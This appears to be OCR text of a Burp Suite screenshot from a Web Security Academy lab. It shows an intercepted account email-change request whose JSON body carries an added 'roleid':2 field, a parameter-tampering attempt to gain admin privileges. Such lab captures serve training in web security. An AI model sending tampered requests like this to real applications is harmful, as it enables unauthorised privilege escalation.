 Request to https://ac071f3b1e936d698051445900e000e5.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac071f3b1e936d698051445900e000e5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 23
9 Origin: https://ac071f3b1e936d698051445900e000e5.web-security-academy.net
10 Connection: close
11 Referer: https://ac071f3b1e936d698051445900e000e5.web-security-academy.net/my-account?id=wiener
12 Cookie: session=wpWVLOKHHLSRogrx59oo7fTN0jTHHa9s
13
14 {
"email":"idk@idk.com",
15 "roleid":2
16 }